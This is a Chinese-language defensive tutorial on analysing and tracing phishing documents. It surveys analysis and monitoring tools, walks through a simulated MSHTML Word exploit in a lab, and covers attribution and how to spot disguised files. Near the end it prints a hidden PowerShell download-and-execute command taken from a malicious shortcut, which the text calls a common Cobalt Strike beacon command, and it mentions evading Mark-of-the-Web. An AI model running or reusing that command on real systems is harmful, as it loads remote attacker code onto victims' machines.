釣魚文件應急溯源:方法篇

內容概覽

wKg0C2UCozqAAY4AABsxd19Dmk459.png

wKg0C2UCozqAAY4AABsxd19Dmk459.png

背景

惡意軟件分析技術的市場

如今,惡意軟件分析已是信息安全領域的一個整體產業:

發布保護產品的反病毒引擎實驗室,高度專業化的專家小組,甚至惡意軟件編寫者本身也參與其中,他們爭奪一個潛在的客戶--"受害者"。

常見的分析技術

- 靜態惡意軟件分析

靜態惡意軟件分析在不主動運行惡意軟件代碼的情況下查找可能損害系統的文件,使其成為暴露惡意庫或打包文件的安全工具。靜態惡意軟件分析可以發現有關惡意軟件性質的線索,例如文件名、哈希、IP 地址、域和文件頭數據。可以使用各種工具(例如網絡分析器)觀察惡意軟件。

- 動態惡意軟件分析

動態惡意軟件分析使用沙盒,沙盒是一個安全、隔離的虛擬環境,您可以在其中運行可疑的危險代碼。安全專業人員可以密切監視沙箱中的惡意軟件,而不必擔心感染系統或網絡的其余部分,從而使他們能夠收集有關惡意軟件的更多信息。

- 混合惡意軟件分析

混合惡意軟件分析結合了靜態和動態技術。例如,如果惡意代碼對計算機的內存進行更改,則動態分析可以檢測到該活動。然后,靜態分析可以準確確定進行了哪些更改。

常見的檢測工具展示

網絡分析工具

- NetLimiter

官網:https://www.netlimiter.com/

可通過此工具監測程序的網絡通訊信息,以方便進一步分析

- CurrPorts

官網:https://www.nirsoft.net/utils/cports.html

可通過此工具顯示本地計算機上所有當前打開的TCP/IP和UDP端口的列表。對于列表中的每個端口,還顯示打開該端口的進程的信息,包括進程名稱、進程的完整路徑、進程的版本信息(產品名稱、文件描述等)、進程的創建時間以及創建該進程的用戶。此外,CurrPorts允許你關閉不需要的TCP連接,殺死打開端口的進程,并將TCP/UDP端口信息保存到HTML文件、XML文件或以制表符分隔的文本文件中。



- TeaPot

可通過此工具監測目標系統的DNS解析,可有效應用于對APT遠控木馬的檢測。

- HTTPDebuger

官網:https://www.httpdebugger.com/

可通過此攻擊http與https數據

行為監控工具

- DiffView

官網:https://www.adlice.com/diffview/

可通過此工具追蹤一個程序在你系統上所做的修改或一些操作進行監控





- 火絨劍

可通過此工具在如下圖所展示的角度分析程序運行后做了什么,以分析是否為惡意程序以及進行輔助分析工作



- Comodo

可通過此工具的HIPS與防火墻功能監測程序運行后做了什么,以進行分析

https://www.comodo.com/home/internet-security/free-internet-security.php





反編譯與調試工具



- GDA 與Frida

通過GDA與Frida來分析APK是否存在惡意行為





- x64dbg

可通過此工具深入分析程序的執行情況以及運行原理

知識擴展

思路



一個惡意軟件分析思路圖展示,如下圖展示了三個編碼級別

惡意軟件作者:使用高級語言編寫惡意程序

計算機:CPU識別代碼進行執行

惡意軟件分析人員:通過反編譯手段進行分析





發包函數

針對軟件的網絡信息常針對底層運行原理,通過攔截發布函數進行分析

WSPSend函數在一個連接的套接字上發送數據。

WSPSendTo函數使用重疊的I/O將數據發送到一個特定的目的地。

WSPRecv函數在一個套接字上接收數據。

WSPRecvFrom函數接收一個數據報并存儲源地址。

漏洞利用類釣魚

模擬





打開Word 發現有下載連接

模擬惡意行為打開了計算器





真實背景利用案例



該漏洞存在于MSHTML,即Internet Explorer的引擎。雖然現在很少有人使用IE(甚至微軟也強烈建議改用其較新的瀏覽器Edge),但這個舊的瀏覽器仍然是現代操作系統的一個組成部分,而且其他一些程序也使用其引擎來處理網絡內容。特別是,微軟的Office應用程序,如Word和PowerPoint,都依賴它。

釣魚郵件示例

自該漏洞發布以來,安全研究人員在Twitter上警告說,盡管微軟Office的 “保護視圖 ”功能會阻止該漏洞,但這是多么危險。當Office打開一個文檔時,它會檢查它是否被標記為 “網絡標記”(MoTW),這意味著它來自于互聯網。如果這個標簽存在,微軟將以只讀模式打開文檔,有效地阻止了該漏洞,除非用戶點擊 “啟用編輯 ”按鈕。

但歷史表明,許多用戶忽略了這一警告,還是點擊了 "啟用編輯 "按鈕。

但還有有許多方法可以使文件不收到MoTW標志,從而有效地否定了這種防御。





模擬分析







- 網絡分析示例

發起程序-

WINWORD.EXE *64位

請求地址-

http://192.168.86.144/http://192.168.86.144/word.cab

解析:cab是windows的壓縮格式

wKg0C2UCpBOAAnAACszVAwzY204.png

wKg0C2UCpBOAAnAACszVAwzY204.png









- 行為監控分析示例

正常:就是打開一個word文檔

可疑:調用了控制面板程序control.exe

并通過控制面板執行臨時文件夾下名為msword.inf配置文件,之后通過運行cmd程序打開計算器程序calc.exe(這里代指惡意程序)

wKg0C2UCpBqAX0yYAACy0bR8oQU988.png

wKg0C2UCpBqAX0yYAACy0bR8oQU988.png





- 解包查看

wKg0C2UCpCWASqn1AADlwxzrz2w111.png

wKg0C2UCpCWASqn1AADlwxzrz2w111.png

wKg0C2UCpCuAPWqDAAEhQTbZ1Gg436.png

wKg0C2UCpCuAPWqDAAEhQTbZ1Gg436.png

結合之前網絡分析訪問此地址后跳轉下載可疑文件

- 下載分析

wKg0C2UCpDOAaFCoAABuP491kv4431.png

wKg0C2UCpDOAaFCoAABuP491kv4431.png

wKg0C2UCpECARy4iAABGHprY5UY440.png

wKg0C2UCpECARy4iAABGHprY5UY440.png

通過control(控制面板)程序運行msword.inf腳本

INF文件中包含硬件設備的信息或腳本以控制硬件操作。

- 解析

wKg0C2UCpEiAH5afAABMcu2mAl4626.png

wKg0C2UCpEiAH5afAABMcu2mAl4626.png

看到了計算器相關內容(calc.exe 這里代指惡意程序)





- 反匯編定位

wKg0C2UCpEAAYfZAADRWQyZQn0617.png

wKg0C2UCpEAAYfZAADRWQyZQn0617.png

關鍵函數運行完畢,惡意程序已成功加載

wKg0C2UCpFaAawSxAACxyeLetA860.png

wKg0C2UCpFaAawSxAACxyeLetA860.png

進入查看(已加載惡意配置文件)

wKg0C2UCpF2AY0TuAADg88tJ1w099.png

wKg0C2UCpF2AY0TuAADg88tJ1w099.png



ShellExecuteExW函數(可通常此函數執行外部程序或打開文件)

wKg0C2UCpGWAeYGvAADAxenDwq8165.png

wKg0C2UCpGWAeYGvAADAxenDwq8165.png



rundll32.exe(rundll32.exe用于在內存中運行DLL文件,

它們會在應用程序中被使用,可用于在內存中執行惡意dll)

wKg0C2UCpGuACTvAACiY3WsNCM021.png

wKg0C2UCpGuACTvAACiY3WsNCM021.png

棧回溯

執行參數

溯源

常根據分析的數據如IP、MD5、簽名等等通過一些方法深入定位制作者

常用的一些工具

- 埃文

可通過此工具進行IP定位

- BestTrace

https://www.ipip.net/product/client.html

IP歸屬快速查詢

- 備案、Whois、威脅情報查詢系統

https://beian.miit.gov.cn/#/Integrated/index

https://ti.sangfor.com.cn/analysis-platform

判斷



- 后綴名與顯示的logo

wKg0C2UCpHiAWZOaAACBAeosvbI241.png

wKg0C2UCpHiAWZOaAACBAeosvbI241.png

如圖所示顯示的是常見pdf logo但實際是可執行文件



- 文件類型

wKg0C2UCpIGAN4kcAACGGuKnsek601.png

wKg0C2UCpIGAN4kcAACGGuKnsek601.png

如圖所示,通過一些方法使其后綴名看起來正常,但實際是可執行文件,此類可通過屬性文件類型信息查看



- hash

例如,假設你有20個來源不明的文件,你能夠使用它們的MD5值在virscan、Virustotal之類的查殺網站進行對比來識別它們的安全度

wKg0C2UCpIqAFYfWAABQja2oo266.png

wKg0C2UCpIqAFYfWAABQja2oo266.png

wKg0C2UCpJKAYrQAAAvJEQZj4g394.png

wKg0C2UCpJKAYrQAAAvJEQZj4g394.png



- 時間戳

wKg0C2UCpJqAH7wQAABe5Jyll6Q722.png

wKg0C2UCpJqAH7wQAABe5Jyll6Q722.png

wKg0C2UCpKOAOMTlAABQ0RzElgM913.png

wKg0C2UCpKOAOMTlAABQ0RzElgM913.png

如圖所示 編譯日期與版本信息差別過大

- 郵件信息

wKg0C2UCpK6AJX7wAACHhXSeUxI677.png

wKg0C2UCpK6AJX7wAACHhXSeUxI677.png

發件人與所屬單位對比



- 打開判斷

wKg0C2UCpLWAH5ejAADQKzvyBg460.png

wKg0C2UCpLWAH5ejAADQKzvyBg460.png

執行惡意宏代碼,在TEMP目錄釋放XLS文件

然后通過WMIC啟動惡意XLS文件

- 專業工具

https://github.com/emalderson/ThePhish

釣魚郵件分析系統

wKg0C2UCpLyAfUSSAACr2DUczPk018.png

wKg0C2UCpLyAfUSSAACr2DUczPk018.png



- 掃描

wKg0C2UCpMOAWZ2bAACT9MJBhMw582.png

wKg0C2UCpMOAWZ2bAACT9MJBhMw582.png



- 代碼分析

wKg0C2UCpMmAXBB9AAB5hy3fik762.png

wKg0C2UCpMmAXBB9AAB5hy3fik762.png

分析其具體行為與作用對比

- 快捷方式

wKg0C2UCpNKAfoMSAABT0BDfiU740.png

wKg0C2UCpNKAfoMSAABT0BDfiU740.png

wKg0C2UCpNqAJN9zAAAsbfMTY8861.png

wKg0C2UCpNqAJN9zAAAsbfMTY8861.png

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://120.48.85.228/favicon’))”

常見的cs上線命令

wKg0C2UHQaATkUmAABj7lFl9QM176.jpg

